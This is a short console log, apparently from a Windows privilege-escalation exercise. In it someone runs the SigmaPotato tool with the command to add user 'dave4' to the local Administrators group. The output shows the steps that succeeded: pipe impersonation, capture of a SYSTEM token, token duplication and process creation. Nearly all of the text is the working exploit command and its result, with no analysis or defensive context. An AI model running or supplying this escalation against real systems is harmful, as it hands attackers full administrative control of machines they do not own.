 PS C:\Users\nathan\Desktop> .\SigmaPotato "net localgroup Administrators dave4 /add"
.\SigmaPotato "net localgroup Administrators dave4 /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 832 | Token: 0×768 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 956
[+] Current Command Length: 40 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 4980
[+] Process Output:
The command completed successfully.